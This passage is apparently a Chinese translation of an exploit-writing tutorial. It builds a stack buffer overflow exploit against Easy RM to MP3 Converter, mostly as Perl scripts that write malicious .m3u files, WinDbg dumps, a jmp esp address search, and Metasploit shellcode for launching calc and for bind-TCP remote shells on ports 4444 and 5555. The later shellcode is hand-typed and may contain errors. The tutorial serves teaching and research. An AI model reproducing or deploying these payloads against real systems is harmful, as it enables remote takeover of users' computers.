my $shellcode = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK" .
"5ABCDEFGHIJK6ABCDEFGHIJK" .
"7ABCDEFGHIJK8ABCDEFGHIJK" .
"9ABCDEFGHIJK9ABCDEFGHIJK".
"BABCDEFGHIJKCABCDEFGHIJK";
open($FILE, ">$file");
print $FILE $junk.$eip.$preshellcode.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

在崩溃在查看ESP指向的内存dump:

```

0:000> d esp
000ff730 31 41 42 43 44 45 46 47-48 49 4a 4b 32 41 42 43 1ABCDEFGHIJK2ABC
000ff740 44 45 46 47 48 49 4a 4b-33 41 42 43 44 45 46 47 DEFGHIJK3ABCDEFG
000ff750 48 49 4a 4b 34 41 42 43-44 45 46 47 48 49 4a 4b HIJK4ABCDEFGHIJK
000ff760 35 41 42 43 44 45 46 47-48 49 4a 4b 36 41 42 43 5ABCDEFGHIJK6ABC
000ff770 44 45 46 47 48 49 4a 4b-37 41 42 43 44 45 46 47 DEFGHIJK7ABCDEFG
000ff780 48 49 4a 4b 38 41 42 43-44 45 46 47 48 49 4a 4b HIJK8ABCDEFGHIJK
000ff790 39 41 42 43 44 45 46 47-48 49 4a 4b 41 41 42 43 9ABCDEFGHIJKAABC
000ff7a0 44 45 46 47 48 49 4a 4b-42 41 42 43 44 45 46 47 DEFGHIJKBABCDEFG
0:000> d
000ff7b0 48 49 4a 4b 43 41 42 43-44 45 46 47 48 49 4a 4b HIJKCABCDEFGHIJK
000ff7c0 00 41 41 41 41 41 41-41 41 41 41 41 41 41 41 .AAAAAAA
000ff7d0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff7e0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff7f0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff800 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff810 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff820 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA

```

很好！

现在我们可以：

控制EIP

有了放shellcode的空间（至少144字节大小）

一个寄存器直接指向我们的代码，地址为0x000ff730

现在我们需要：

编写真正的shellcode

告诉EIP跳到我们的shellcode执行，重写EIP为0x000ff730就可以达到这个目的了。

这样：

我们做一个小试验：把m3u文件填充为26094个字母A,然后是覆盖EIP的000ff730,在25个NOP指令，在一个int 3中断（0xCC），在一些NOP。

如果没什么意外，EIP跳到了000ff730处执行，执行Nop，接着一个中断。

```

my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x000ff730);
my $shellcode = "\x90" x 25;
$shellcode = $shellcode."\xcc";
$shellcode = $shellcode."\x90" x 25;
open($FILE,>">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

程序崩溃了，但我们预料中的中断变成了非法访问，EIP的值没错是000ff730（=ESP），但是当我们ESP指向内存dump的时候并不是预期的那样：

```

eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=0000662c
eip=000ff730 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0xffff71f:
000ff730 0000 add byte ptr [eax],al ds:0023:00000001=??
0:000> d esp
000ff730 00 00 00 00 06 00 00 00-58 4a 10 00 01 00 00 00 .....XJ.....
000ff740 30 f7 0f 00 00 00 00-41 41 41 41 41 41 41 41 0.....AAAAAAA
000ff750 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff760 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff770 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff780 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff790 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
000ff7a0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA

```

所以直接跳到一个内存地址不是一个好的方法(000ff730包含了字符串终止符(NULL: 00)...所以你看到来自缓冲区第一部分的字母A...我们无法到达重写EIP后我们的数据了...另一方面，在Exploit使用内存地址直接跳转是非常不可靠的...因为内存地址会因为系统版本，语言等的不同而不同)


简单的讲：我们不能用000ff730这样的内存地址来重写EIP。这不是好方法。我们必须使用其他的技术达到同样的目的：为了让程序跳到我们的shellcode，我们需要借助一个寄存器，在本例中是ESP，我们要在进程空间中找到跳转到我们寄存器(moonlife: jmp esp or call esp)这样的指令。

可靠的跳转到shellcode

我们可以成功的把shellcode放置到ESP指向的空间（或者另一个角度看，就是esp指向我们shellcode的起始）。如果在本例中没有这个ESP，我们希望有其他寄存器指向我们希望的缓冲区位置。不管怎么说，在这个例子中，我们可以使用ESP。

我们用ESP的地址重写我们的EIP，就是想让程序跳到我们的shellcode代码并执行。跳转到ESP在windows应用程序中是常有的事。事实上，每个程序都会加载一个或一个以上的DLL，这些DLL包含了大量的指令。还有，DLL的地址是固定的，所以我们可以在一个DLL中找到jmp ESP这样的指令，接着用这个指令所在地址去重写EIP，这下就应该行了，不是吗？首先，我们要找到jmp esp所在位置。

我们可以通过运行Easy RM to MP3，然后打开WinDbg附加到Easy RM to MP3进程，我们可以从command窗口中看到已经被程序加载了的所有DLL。



一旦调试器附加到进程，程序就会被中断。在Windbg的command窗口中，屏幕的底部，输入a (assemble)然后回车键，现在输入jmp esp 然后回车。

```

modload 7c900000 7c900000 C:\Windows\System32\ventcpip.dll
(eae4 fd4): Break instruction exception - code 80000003 (first chance)
eax=7fidb000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005
eip=7c90120e esp=02c2ffcc ebp=02c2ffff iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\system32\ntdll.dll -
ntdll!DbgBreakPoint:
7c90120e cc int 3
0 014> s
7c90120e jmp esp

```

在回车。

现在输入u (unassembly)跟上jmp esp前面出来的地址。

```

0:014> u 7c90120e
ntdll!DbgBreakPoint:
7c90120e ffe4 jmp esp
7c901210 8bff mov edi,edi
ntdll!DbgUserBreakPoint:
7c901212 cc int 3
7c901213 c3 ret
7c901214 8bff mov edi,edi
7c901216 8b442404 mov eax,dword ptr [esp+4]
7c90121a cc int 3
7c90121b c20400 ret 4

```

在7c90120e,后面，你可以看到ffe4。这是jmp esp的机器码。

现在我们到加载的dll中搜索这个机器码。

看Windbg窗口的顶部，会看被Easy RM to MP3程序加载了的DLL条目：

```

* Symbol loading may be unreliable without a symbol search path. *
* Use .sympath to have the debugger choose a symbol path. *
* After setting your symbol path, use .reload to refresh symbol locations. *
*****
Executable search path is:
ModLoad: 00400000 004be000 C:\Program Files\Easy RM to MP3 Converter\RM2MP3Converter.exe
ModLoad: 7c900000 7c9b2000 C:\WINDOWS\system32\ntdll.dll
ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll
ModLoad: 78050000 78120000 C:\WINDOWS\system32\WININET.dll
ModLoad: 77c10000 77c68000 C:\WINDOWS\system32\msvcrtd.dll
ModLoad: 77f60000 77fd6000 C:\WINDOWS\system32\SHLWAPI.dll
ModLoad: 77dd0000 77e6b000 C:\WINDOWS\system32\ADVAPI32.dll
ModLoad: 77e70000 77f02000 C:\WINDOWS\system32\RPCRT4.dll
ModLoad: 77fe0000 77ff1000 C:\WINDOWS\system32\Secur32.dll
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
ModLoad: 00330000 00339000 C:\WINDOWS\system32\Normaliz.dll
ModLoad: 78000000 78045000 C:\WINDOWS\system32\iertutil.dll
ModLoad: 77c00000 77c08000 C:\WINDOWS\system32\VERSION.dll
ModLoad: 73d00000 73ece000 C:\WINDOWS\system32\MFC42.DLL
ModLoad: 763b0000 763f9000 C:\WINDOWS\system32\comdlg32.dll
ModLoad: 5d090000 5d12a000 C:\WINDOWS\system32\COMCTL32.dll
ModLoad: 7c9e0000 7d1d7000 C:\WINDOWS\system32\SHELL32.dll
ModLoad: 76080000 760e5000 C:\WINDOWS\system32\MSVCP60.dll
ModLoad: 76b40000 76b6d000 C:\WINDOWS\system32\WINMM.dll
ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL
ModLoad: 773d0000 774d3000
C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83\comctl32.dll
ModLoad: 74720000 7476c000 C:\WINDOWS\system32\MSCTF.dll
ModLoad: 755c0000 755ee000 C:\WINDOWS\system32\mactftimeime
ModLoad: 774e0000 7761d000 C:\WINDOWS\system32\ole32.dll
ModLoad: 10000000 10071000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter03.dll
ModLoad: 71ab0000 71ac7000 C:\WINDOWS\system32\WS2_32.dll
ModLoad: 71aa0000 71aa8000 C:\WINDOWS\system32\WS2HELP.dll
ModLoad: 00ce0000 00d7f000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter01.dll
ModLoad: 01a90000 01b01000 C:\Program Files\Easy RM to MP3 Converter\MSRMCodec00.dll
ModLoad: 00cb0000 00c87000 C:\Program Files\Easy RM to MP3 Converter\MSRMCodec01.dll
ModLoad: 01b10000 01ffd000 C:\Program Files\Easy RM to MP3 Converter\MSRMCodec02.dll
ModLoad: 01fe0000 01fff1000 C:\WINDOWS\system32\MSVCIRT.dll
ModLoad: 77120000 771ab000 C:\WINDOWS\system32\OLEAUT32.dll

```

如果我们在DLL中找的ffe4这个机器码，我们就有一个好的机会使我们的Exploit稳定可靠的运行在windos平台上。但是如果我们使用系统dll，那么在其他版本的系统上可能不行了，所以这里我们首选用Easy RM to MP3自身的DLL。

我们看C:\Program Files\Easy RM to MP3 Converter\MSRMCodec02.dll这个dll，它被加载到01b10000 到 01fd000 地址区间，在这个区间找ffe4:

```
D:014> s 01b10000 1 01fdd000 ff e4
01ccf23a ff e4 ff 8d 4e 10 c7 44-24 10 ff ff ff ff e8 f3 ....N..D$.....
01d0023f ff e4 fb 4d 1b a6 9c ff-ff 54 a2 ea 1a d9 9c ff ...M.....T.....
01d1d3db ff e4 ca ce 01 20 05 93-19 09 00 00 00 00 d4 d1 ..... .
01d3b22a ff e4 07 07 f2 01 57 f2-5d 1c d3 e8 09 22 d5 d0 .....W.]....".
01d3b72d ff e4 09 7d e4 ad 37 df-e7 cf 25 23 c9 a0 4a 26 ...}...7...%#..J&
01d3cd89 ff e4 03 35 f2 82 6f d1-0c 4a e4 19 30 f7 b7 bf ...5...o..J..0...
01d45c9e ff e4 5c 2e 95 bb 16 16-79 e7 8e 15 8d f6 f7 fb ...\\.....y.....
01d503d9 ff e4 17 b7 e3 77 31 bc-b4 e7 68 89 bb 99 54 9d .....w1...h....T.
01d51400 ff e4 cc 38 25 d1 71 44-b4 a3 16 75 85 b9 d0 50 ...8%.qD...u....P
01d5736d ff e4 17 b7 e3 77 31 bc-b4 e7 68 89 bb 99 54 9d .....w1...h....T.
01d5ce34 ff e4 cc 38 25 d1 71 44-b4 a3 16 75 85 b9 d0 50 ...8%.qD...u....P
01d60159 ff e4 17 b7 e3 77 31 bc-b4 e7 68 89 bb 99 54 9d .....w1...h....T.
01d62ec0 ff e4 cc 38 25 d1 71 44-b4 a3 16 75 85 b9 d0 50 ...8%.qD...u....P
0221135b ff e4 49 20 02 e8 49 20-02 00 00 00 00 ff ff ff ..I ..I .....
0258ea53 ff e4 ec 58 02 00 00 00-00 00 00 00 08 02 a8 ...X.....
```

不错。（没出来什么意外....jmp esp是一个很常用的指令）。我们选择一个地址，观察地址中是否含有NULL（00）字节是很重要的事，因为它可能被当做字符串的结束，而我们后面要写进去的内容被截断。

另一个找opcodes的好方法是：

“s 70000000 1 ffffff ff e4”(属于系统dll的空间)

提示：另一个方法获得opcode的地址：

findjmp (来自 Ryan Permeh)：编译 findjmp.c 和所有以下参数运行：

```
findjmp <DLLfile> <register>. Suppose you want to look for jumps to esp in<br>kernel32.dll, run "findjmp kernel32.dll esp"<br>
```

On Vista SP2, you should get something like this :+)

Findjmp, Eeye, I2S-LaB+)

Findjmp2, Hat-Squad+)

Scanning kernel32.dll for code useable with the esp register+)

0x773AF74B+ call esp+)

Finished Scanning kernel32.dll for code useable with the esp register+)

Found 1 usable addresses+)

还可以用metasploit opcode database 详见下一教程....

从我们把shellcode放置到ESP所值内存（在重写EIP后面跟上的字符串），这个jmp esp不能含NULL（00）字节，含0会被认为是字符串的结束而我们的shellcode被截断。

所以我们首先选用这个地址: 0x01ccf23a

确保这个地址是包含指令jmp esp的（所以反汇编这个地址）：

```
0:014> u 01ccf23a
MSRMCodec02!CAudioOutWindows::WaveOutWndProc+0x8bfea:
01ccf23a ffe4 jmp esp
01ccf23c ff8d4e10c744 dec dword ptr <Unloaded_POOL.DRV>+0x44c7104d (44c7104e) [ebp]
01ccf242 2410 and al,10h
01ccf244 ff ???
```

现在我们只要重写EIP为0x01ccf23a, jmp esp就实现了。ESP指向我们的shellcode....

在了我们的“NOP & break”shellcode:

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $ip = pack('V',0x01ccf23a);

my $shellcode = "\x90" x 25;

$shellcode = $shellcode."\xcc"; #this will cause the application to break, simulating shellcode, but allowing
you to further debug
$shellcode = $shellcode."\x90" x 25;

open($FILE,>$file);
print $FILE $junk.$ip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
(21c,e4): Break instruction exception - code 80000003 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=0000662c
eip=000ff745 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0xff734:
000ff745 cc int 3
0:000> d esp
000ff730 90 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ..... .
000ff740 90 90 90 90 90 cc 90 90-90 90 90 90 90 90 90 90 90 ..... .
000ff750 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 00 ..... .
000ff760 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff770 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff780 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff790 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff7a0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```

程序预期的中断在地址000ff745处，所以说明jmp esp有效了，但是这个shellcode都是NOP，干不了什么，接下来我们就开始真正的shellcode了..

写shellcode和完成Exploit

Metasploit有一个好好的payload generator，它可以帮助我们编写shellcode。Payloads这个术语来自病毒，取决于我们要做什么，它可以大或小。如果你的缓冲区的大小有限制，你可能就想要一个多阶的shellcode或一个mini型的shellcode（比如一个在xp sp2 平台下的32字节的命令行shellcode），你还可以把你shellcode分成小块，然后用‘egg-hunting’技术在执行前把它重组。

我们想要Exploit运行calc（计算器）在我们的Exploit payload中，我们应该这样写:

```
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc
my $shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" .
"\xe1\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" .
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" .
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" .
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" .
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" .
```

```

"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" .
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" .
"\x7f\xe8\x7b\xca";

```

完成这个perl脚本和测试:


```

#
# Exploit for Easy RM to MP3 27.3.700 vulnerability, discovered by Crazy_Hacker
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# Greetings to Saumil and SK :-
#
# tested on Windows XP SP3 (En)
#
#
my $file= "exploitrmtmp3.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCCodec02.dll
my $shellcode = "\x90" x 25;
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc
$shellcode = $shellcode .
"\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" .
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" .
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" .
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" .
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" .
"\xcf\x4c\x4f\x23\xd3\x53\x44\x57\xf7\xd8\x3b\x83\x8e\x83" .
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" .
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" .
"\x7f\xe8\x7b\xca";
open($FILE,>$file);
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

首先，关闭autopupup注册表设置，避免调试器自动附加.创建这个m3u文件并打开，不出意外的话应该就可以看到程序崩溃和计算器被打开了。

Boom！我们有第一个可以工作的Exploit了！



如果你不只是想打开计算器呢？

你可以编写其他不是“运行计算器”的shellcode，但是可能由于大而导致无法运行，或者是内存位置的不同。随着shellcode体积的加大会使shellcode中出现无效字符的风险增大，无效字符需要过滤才行。

现在我们来弄一个开启一个远程后门并获得命令行的shellcode:

```
# windows/shell_bind_tcp - 344 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, LPORT=5555, RHOST=
"\x31\xc9\xbf\xd3\xc0\x5c\x46\xdb\xc0\xd9\x74\x24\xf4\x5d"
"\xb1\x50\x83\xed\xfc\x31\x7d\x0d\x03\x7d\xde\x22\xa9\xba"
"\x8a\x49\x1f\xab\xb3\x71\x5f\xd4\x23\x05\xcc\x0f\x87\x92"
"\x48\x6c\x4c\xd8\x57\xf4\x53\xce\xd3\x4b\x4b\x9b\xbb\x73"
"\x6a\x70\x0a\xff\x58\x0d\x8c\x11\x91\xd1\x16\x41\x55\x11"
"\x5c\x9d\x94\x58\x90\xa0\xd4\xb6\x5f\x99\x8c\x6c\x88\xab"
"\xc9\xe6\x97\x77\x10\x12\x41\xf3\x1e\xaf\x05\x5c\x02\x2e"
"\xf1\x60\x16\xbb\x8c\x0b\x42\xa7\xef\x10\xbb\x0c\x8b\x1d"
"\xf8\x82\xdf\x62\xf2\x69\xaf\x7e\xa7\xe5\x10\x77\xe9\x91"
"\x1e\xc9\x1b\x8e\x4f\x29\xf5\x28\x23\xb3\x91\x87\xf1\x53"
"\x16\x9b\xc7\xfc\x8c\xaa\xf8\x6b\xe7\xb6\x05\x50\xa7\xb7"
"\x20\xf8\xce\xad\xab\x86\x3d\x25\x36\xdc\xd7\x34\xc9\x0e"
"\x4f\xe0\x3c\x5a\x22\x45\xc0\x72\x6f\x39\x6d\x28\xdc\xfe"
"\xc2\x8d\xb1\xff\x35\x77\x5d\x15\x05\x1e\xce\x9c\x88\x4a"
"\x98\x3a\x50\x05\x9f\x14\x9a\x33\x75\x8b\x35\xe9\x76\x7b"
"\xdd\xb5\x25\x52\xf7\xe1\xca\x7d\x54\x5b\xcb\x52\x33\x86"
"\x7a\xd5\x8d\x1f\x83\x0f\x5d\xf4\x2f\xe5\xa1\x24\x5c\x6d"
"\xb9\xbc\xa4\x17\x12\xc0\xfe\xbd\x63\xee\x98\x57\xf8\x69"
"\x0c\xcb\x6d\xff\x29\x61\x3e\xa6\x98\xba\x37\xbf\xb0\x06"
"\xc1\xa2\x75\x47\x22\x88\x8b\x05\xe8\x33\x31\xa6\x61\x46"
"\xcf\x8e\x2e\xf2\x84\x87\x42\xfb\x69\x41\x5c\x76\xc9\x91"
"\x74\x22\x86\x3f\x28\x84\x79\xaa\xcb\x77\x28\x7f\x9d\x88"
"\x1a\x17\xb0\xae\x9f\x26\x99\xaf\x49\xdc\xe1\xaf\x42\xde"
"\xce\xdb\xfb\xdc\x6c\x1f\x67\xe2\xa5\xf2\x98\xcc\x22\x03"
"\xec\xe9\xed\xb0\x0f\x27\xee\xe7";
```

正如你看到的，这个shellcode有344字节大小（而开个计算器只需要144字节）

如果你复制/粘贴这个shellcode，你可以看到程序并没有预期中的崩溃。



这个看起来可能是缓冲区大小问题而导致,但我们不确定还,或者是shellcode中含无效字符,但是你必须知道哪些字符是允许的,哪些不是,一般, NULL字符是不允许出现的,但其他的字符呢?

m3u格式文件是应该是要包含文件名的，所以一个好的开端是要过滤在文件名和路径中不被允许的字符，你还可以使用另一个解码器限制字符集连接。我们使用`shikata_ga_nai`，但也许用`alpha_upper` 在文件名上会做得更好。使用其他编码器，很可能增加`shellcode`的长度，但我们已经看到（或者我们可以模拟）这个大小不是一个大问题。

我们用alpha_upper编码器(相当于加一下密)写一个绑定TCP的shell, 我们将绑定4444端口, 这个新的shellcode大小为703字节。

```

# windows/shell_bind_tcp - 703 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=4444, RHOST=
"\x89\xe1\xdb\xd4\xd9\x71\xf4\x58\x50\x59\x49\x49\x49\x49"
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"
"\x58\x34\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"
"\x42\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42"
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x42"
"\x4a\x4a\x4b\x50\x4d\x4b\x58\x4c\x39\x4b\x4f\x4b\x4f\x4b"
"\x4f\x43\x50\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47"
"\x35\x47\x4c\x4c\x4b\x43\x4c\x44\x45\x44\x38\x45\x51\x4a"
"\x4f\x4c\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x51\x30\x43"
"\x31\x4a\x4b\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a"
"\x4e\x46\x51\x49\x50\x4a\x39\x4e\x4c\x4d\x54\x49\x50\x44"
"\x34\x45\x57\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a"
"\x4b\x4a\x54\x47\x4b\x51\x44\x51\x34\x47\x58\x44\x35\x4a"
"\x45\x4c\x4b\x51\x4f\x47\x54\x43\x31\x4a\x4b\x45\x36\x4c"
"\x4b\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a"
"\x4b\x44\x43\x46\x4c\x4c\x4b\x4d\x59\x42\x4c\x46\x44\x45"
"\x4c\x43\x51\x48\x43\x46\x51\x49\x4b\x45\x34\x4c\x4b\x50"
"\x43\x50\x30\x4c\x4b\x51\x50\x44\x4c\x4b\x42\x50\x45"
"\x4c\x4e\x4d\x4c\x4b\x51\x50\x45\x58\x51\x4e\x43\x58\x4c"
"\x4e\x50\x4e\x44\x4e\x4a\x4c\x50\x4b\x4f\x48\x56\x43"
"\x56\x50\x53\x45\x36\x45\x38\x50\x33\x50\x32\x42\x48\x43"
<...>
"\x50\x41\x41";

```

让我们用这个shellcode: ps: 下面的shellcode我是手打上来的。也许你复制/粘贴会不能运行，但是现在你应该知道如何写一个有效的Exploit了吧

```

#
# Exploit for Easy RM to MP3 27.3.700 vulnerability, discovered by Crazy_Hacker
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# Greetings to Saumil and SK :-
#
# tested on Windows XP SP3 (En)
#
#
#
my $file= "exploitrmtmp3.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCCcodec02.dll
my $shellcode = "\x90" x 25;
# windows/shell_bind_tcp - 703 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, LPORT=4444, RHOST=
$shellcode=$shellcode."\x89\xe1\xdb\xd4\xd9\x71\xf4\x58\x50\x59\x49\x49\x49\x49".
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41" .
"\x42\x41\x41\x42\x54\x00\x41\x51\x32\x41\x42\x32\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x42" .
"\x4a\x4a\x4b\x50\x4d\x4b\x58\x4c\x39\x4b\x4f\x4b\x4f\x4b" .
"\x4f\x43\x50\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47" .
"\x35\x47\x4c\x4c\x4b\x43\x4c\x44\x45\x44\x38\x45\x51\x4a" .
"\x4f\x4c\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x51\x30\x43" .
"\x31\x4a\x4b\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a" .
"\x4e\x46\x51\x49\x50\x4a\x39\x4e\x4c\x4d\x54\x49\x50\x44" .
"\x34\x45\x57\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a" .
"\x4b\x4a\x54\x47\x4b\x51\x44\x51\x34\x47\x58\x44\x35\x4a" .
"\x45\x4c\x4b\x51\x4f\x47\x54\x43\x31\x4a\x4b\x45\x36\x4c" .
"\x4b\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a" .
"\x4b\x44\x43\x46\x4c\x4c\x4b\x4d\x59\x42\x4c\x46\x44\x45" .
"\x4c\x43\x51\x48\x43\x46\x51\x49\x4b\x45\x34\x4c\x4b\x50" .
"\x43\x50\x30\x4c\x4b\x51\x50\x44\x4c\x4b\x42\x50\x45" .
"\x4c\x4e\x4d\x4c\x4b\x51\x50\x45\x58\x51\x4e\x43\x58\x4c" .

```

```

"\x4e\x50\x4e\x44\x4e\x4a\x4c\x50\x50\x4b\x4f\x48\x56\x43" .
"\x56\x50\x53\x45\x36\x45\x38\x50\x33\x50\x32\x42\x48\x43" .
"\x47\x43\x43\x47\x42\x51\x4f\x50\x54\x4b\x4f\x48\x50\x42" .
"\x48\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x50\x50\x4b\x4f\x48" .
"\x56\x51\x4f\x4d\x59\x4d\x35\x45\x36\x4b\x31\x4a\x4d\x43" .
"\x38\x43\x32\x46\x35\x43\x5a\x44\x42\x4b\x4f\x4e\x30\x42" .
"\x48\x48\x59\x45\x59\x4c\x35\x4e\x4d\x50\x57\x4b\x4f\x48" .
"\x56\x46\x33\x46\x33\x46\x33\x50\x53\x50\x43\x51" .
"\x43\x51\x53\x46\x33\x4b\x4f\x4e\x30\x43\x56\x45\x38\x42" .
"\x31\x51\x4c\x42\x46\x46\x33\x4c\x49\x4d\x31\x4a\x35\x42" .
"\x48\x4e\x44\x44\x5a\x44\x30\x49\x57\x50\x57\x4b\x4f\x48" .
"\x56\x43\x5a\x44\x50\x50\x51\x51\x45\x4b\x4f\x4e\x30\x43" .
"\x58\x49\x34\x4e\x4d\x46\x4e\x4b\x59\x50\x57\x4b\x4f\x4e" .
"\x36\x50\x53\x46\x35\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x50" .
"\x49\x4d\x56\x50\x49\x51\x47\x4b\x4f\x48\x56\x50\x50\x50" .
"\x54\x50\x54\x46\x35\x4b\x4f\x48\x50\x4a\x33\x45\x38\x4a" .
"\x47\x44\x39\x48\x46\x43\x49\x50\x57\x4b\x4f\x48\x56\x50" .
"\x55\x4b\x4f\x48\x50\x42\x46\x42\x4a\x42\x44\x45\x36\x45" .
"\x38\x45\x33\x42\x4d\x4d\x59\x4b\x55\x42\x4a\x46\x30\x50" .
"\x59\x47\x59\x48\x4c\x4b\x39\x4a\x47\x43\x5a\x50\x44\x4b" .
